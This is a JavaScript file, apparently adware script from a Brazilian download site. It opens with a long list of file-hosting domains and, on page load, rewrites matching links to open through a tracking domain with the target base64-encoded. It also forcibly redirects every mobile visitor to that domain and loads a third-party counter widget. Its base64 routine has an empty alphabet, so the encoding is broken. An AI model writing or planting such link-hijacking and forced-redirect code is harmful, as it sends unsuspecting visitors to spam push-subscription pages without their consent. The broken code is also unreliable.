om,bayfiles.com,sendmyway.com,file-upload.net,coraldrive.net,megaupload.com,turbobit.net,bitshare.com,glumbouploads.com,w15.easy-share.com,adf.ly,file-cadastre-se.comuf.com,bitshare.net,telaquente.biz,wupload.com,downloadseguro.org,linkeasy.org,zpag.es,rapidshare.de,filejungle.com,uploadstation.com,bitroad.net,wupload.com.br,sharpfile.com,downlivre.org,flyupload.com,2shared.com,x4.xclicks.net,megashares.com,transferbigfiles.com,sharedzilla.com,megavideo.com,jumbofiles.com,x3.xclicks.net,x2.xclicks.net,x5.xclicks.net,temdownloads.netau.net,letitbit.net,goo.gl,sharingmatrix.com,hotfile.com,vip-file.com,mediafire.com,easy-share.com,baixetudoaki.net,mybloop.com,mandamais.com.br,adrive.com,multiupload.com,box.com,protetordelink.com,uploading.com,filmesdiarios.org,muambeiros.net,fileserve.com,azushare.net,filesonic.com,uploaded.to,upmais.net,fileserve.com,loadbr.info,4shared.com,badongo.com,freakshare.com,assistaonline.blogspot.com,Sendspace.com,ziddu.com,rapidshare.ru,filebase.to,sharedzilla.com,uploadbox.com,baixarfilmeseseries.org,depositfiles.com,indica.celularbr.com,download.vipdownload.com.br,protetordelink.tv,zpag.es,sharex.xpg.com.br,vip-file.com,ul.to,letitbit.net,migre.me,thepiratebay.se,novomp3.com,novomp3.mus.br,klumag.net,eimia.net,up-file.com,uploadrocket.net,brupload.net,magnet,mukupload.com,oboom.com,oboom.es,seuarquivo,firedrive.com,drive.google,bc.vc,k2s,novafile,loadfiles,180upload,1fichier,1filesharing,2shared,4files,4share,4shared,a2zupload,adf,adrive,amazon,anyfiles.org,axifile,badongo,bayfiles,bigandfree,bigupload,bit,bitroad,bitshare,bizhat,bonpoo,box.com,carbonite,cepzo,cramit,crocko,croko,dataup,depfile,deposit,depositfiles,dimshare,drive.google,driveway,dropbox,dropvideo,duckload,easy-share,easyshare,egnyte,egoshare,enterupload,esnips,extabit,ezyfile,ffuw,file-rack,file27,filebase,filebeam,filebox,filecoast,fileden,filedropper,filefactory,filefront,filegag,filehost,filehosting,filejungle,filemade,fileom,filepost,fileqube,filerio,files,files2u,filesave,filesavr,filesend,fileserve,filesflash,fileshare,filesline,filesonic,filestube,fileswap,filevelocity,filevice,filevicelumfile,filez,filezzz,flameupload,flashx,flyfile,flyupload,fooget,freakshare,freefolder,friendlyfiles,ftp2share,getfile,getthebit,gettyfile,getupload,gigasize,gigeshare,go4up,goo,hellshare,hightail,hipfile,hostingbulk,hotfile,hotlinkfiles,hulkfile,hulkshare,icefile,icloud,ifile,ifolder,infinitemb,jumbofiles,justcloud,justupit,keep2share,kewlshare,leteckaposta,letitbit,linkbucks,linkprotegido,lix,loadfiles,loombo,luckshare,luckyshare,magnet,mailbigfile,mandamais,mandeibem,mangoshare,mediafire,mega.co,megaftp,megaporn,megarotic,megashare,megashares,megaupload,megavideo,midupload,migree,mihd,milledrive,mlfat4arab,modovideo,moevideo,movieshare,moviezer,muchshare,multiupload,mybloop,myfreefilehosting,mystream,myupload,netload,notlong,nowvideo,onefile,onlinedisk,opendrive,oron,oteupload,oxyshare,pando,paste2,pipebytes,project-free-upload,putlocker,pyramidfiles,q.gs,qshare,queenshare,quickfilepost,quicksharing,quickupload,rapidgator,rapidshare,ryushare,savefile,secureupload,sendspace,sendthisfile,senduit,sexupload,sexuploader,share-online,sharedzilla,sharefiles.com,shareflare,sharejunky,shareua,sharingmatrix,sharpfile,simpleupload,skydrive,slingfile,sms4file,smsfiles,snaggys,sockshare,soundcloud,speedshare,speedyshare,spread-it,storage,storeandserve,streamfile,streamupload,sugarsync,superfasfile,superfastfile,supload,swoopshare,tinyupload,tinyurl,torrentz,transferbigfiles,turbobit,turboshare,turboupload,ubuntu,ucash,ufliq,ugotfile,ul.to,ultrashare,up-file,upafacil,upamais,upfile,upitus,uploadboost,uploadbox,uploadcell,uploaded,uploadfile,uploading,uploadline,uploadmachine,uploadok,uploadyourfiles,upmirror,uppit,uptobox,usershare,videobb,videohex,videoslasher,videoweed,videozer,vidto,vimeo,vip-file,vip-files,vk.com,vkontakte,webfile,webfilehost,wetransfer,wikisend,wupload,wyslijto,x7,xup,yadi,yandex.com,yastorage.com,yess,yourfilehost.com,yourfilelink.com,yousendit.com,youtube,z-share,zalil,ziddu.com,zippyshare.com,zippysharedj.com,zshare.net,livrai,mukupload,coolzipextractorapp,arkfy,netkups,cloudzer,rmsafe,zunay,1fochier,hitfile,seuarquivo,oboom,firedrive,filemonkey,upofiles,loadfiles,unibytes,share4web.com,ipaddress.com,uplea.com,k2s.cc,novafile.com,uploadhero,sendmyway.com,sharebeast.com,uploadable.com,uploadable.ch,asfile.com,cloudshare.com,davvas.com,nirafile.com,rghost.net,minhateca.com.br,jmshared.co';


//MUDAR AKI...
var urluc='https://br.tipsonweb.info/?utm_medium=824c1c656a4967fb956c9e545f85fe90e9cbe832&utm_campaign=push_subs_04_07_2020_0000';
//MUDAR AKI...


var domainsuc=',';

function cuc(){
   var linkuc=document.getElementsByTagName("A");
   
   try{
      var locuc=(""+top.location.href).replace("http://","").replace("https://","").replace("www.","");
   }catch(e){
      var locuc=(""+document.location.href).replace("http://","").replace("https://","").replace("www.","");
   }
   
     
   for(i=0;i<linkuc.length;i++){    
   		  
      domain_urluc=(""+linkuc[i].href).replace(/^\s+/g,"").replace(/\s+$/g,"").replace("http://","").replace("https://","");
	  if(duc(linkuc[i].href)&&(((" "+linkuc[i].href).indexOf(locuc)<=0||(" "+linkuc[i].href).indexOf("http")<=0)||(" "+linkuc[i].href).lastIndexOf("http:")>3)&&(" "+linkuc[i].href).indexOf("script:")<=0&&(" "+linkuc[i].href).indexOf("#")!=1&&(" "+linkuc[i].href).indexOf("mailto:")<=0&&(" "+linkuc[i].href).indexOf("file:")<=0&&(" "+linkuc[i].href).indexOf("#exit")<=0&&!(!isNaN(parseInt(domain_urluc.substr(0,1)))&&(!isNaN(parseInt(domain_urluc.substr(0,2)))||domain_urluc.substr(0,2)=="."))){
	     
		 linkuc[i].target="_blank";		 
		 var inverte = linkuc[i].href.match(/[^|]/gi).join("");
		 linkuc[i].href=urluc+ base64_encode(inverte);		 
	  }
   }
   

}

function duc(urluc){
       
   if(""+domainuc!="undefined"&&domainuc!=""&&domainuc.replace(/\s/g,"")!=""&&urluc!=""){
      if((" "+domainuc).indexOf(",")>0){
	     params_to_skip=domainuc.split(",");
	   }else{
		  params_to_skip=new Array(domainuc);
	   }for(s=0;s<params_to_skip.length;s++){
		  if((" "+urluc.toLowerCase()).indexOf(params_to_skip[s].toLowerCase())>0){
			 if(""+domainsuc!="undefined"&&domainsuc!=""&&domainsuc.replace(/\s/g,"")!=""&&urluc!=""){
				if((" "+domainsuc).indexOf(",")>0){
				   params_to_skip=domainsuc.split(",");
				}else{params_to_skip=new Array(domainsuc);}
				for(s=0;s<params_to_skip.length;s++){
				   if((" "+urluc.toLowerCase()).indexOf(params_to_skip[s].toLowerCase())>0){
					  return false;
					  break;
				   };
				}return true;
			 }else{
			    return true;
			 }
		   };
		}
		return false;
    }else{
	    return false;
	}
}if(""+window.onload==""||""+window.onload=="null"){
   window.onload=cuc;
}else{
   var tout=window.setTimeout("cuc(); clearTimeout(tout)",1);
};
function base64_encode (data) 
{
	
	    
	var b64 = ""
	var bits, i = 0, ac = 0, enc="", tmp_arr = [];
	
	if (!data) {
	    return data;
	}
	
	data = this.utf8_encode(data+'');
	
	do { // pack three octets into four hexets
	    o1 = data.charCodeAt(i++);
	    o2 = data.charCodeAt(i++);
	    o3 = data.charCodeAt(i++);
	
	    bits = o1<<16 | o2<<8 | o3;
	
	    h1 = bits>>18 & 0x3f;
	    h2 = bits>>12 & 0x3f;
	    h3 = bits>>6 & 0x3f;
	    h4 = bits & 0x3f;
	
	    // use hexets to index into b64, and append result to encoded string
	    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
	} while (i < data.length);
	
	enc = tmp_arr.join('');
	
	switch (data.length  ) {
	    case 1:
	        enc = enc.slice(0, -2) + '==';
	    break;
	    case 2:
	        enc = enc.slice(0, -1) + '=';
	    break;
	}
	
	return enc;
}
function utf8_encode ( argString ) 
{
   
    var string = (argString+''); // .replace(/\r\n/g, "\n").replace(/\r/g, "\n");
 
    var utftext = "";
    var start, end;
    var stringl = 0;
 
    start = end = 0;
    stringl = string.length;
    for (var n = 0; n < stringl; n++) {
        var c1 = string.charCodeAt(n);
        var enc = null;
 
        if (c1 < 128) {
            end++;
        } else if (c1 > 127 && c1 < 2048) {
            enc = String.fromCharCode((c1 >> 6) | 192) + String.fromCharCode((c1 & 63) | 128);
        } else {
            enc = String.fromCharCode((c1 >> 12) | 224) + String.fromCharCode(((c1 >> 6) & 63) | 128) + String.fromCharCode((c1 & 63) | 128);
        }
        if (enc !== null) {
            if (end > start) {
                utftext += string.substring(start, end);
            }
            utftext += enc;
            start = end = n+1;
        }
    }
 
    if (end > start) {
        utftext += string.substring(start, string.length);
    }
 
    return utftext;
}




var userAgent = navigator.userAgent.toLowerCase();
var devices = new Array('nokia','iphone','blackberry','sony','lg',
'htc_tattoo','samsung','symbian','SymbianOS','elaine','palm',
'series60','windows ce','android','obigo','netfront',
'openwave','mobilexplorer','operamini');
var url_redirect = 'https://br.tipsonweb.info/?utm_medium=824c1c656a4967fb956c9e545f85fe90e9cbe832&utm_campaign=push_subs_04_07_2020_0000';
function mobiDetect(userAgent, devices) {
for(var i = 0; i < devices.length; i++) {
if (userAgent.search(devices[i]) > 0) {
return true;
}
}
return false;
}

if (mobiDetect(userAgent, devices)) {
window.location.href = url_redirect;
}







var _wau = _wau || []; _wau.push(["small", "hr018syv09", "i56"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//whos.amung.us/swidget/hr018syv09";
document.getElementsByTagName("head")[0].appendChild(s);
})();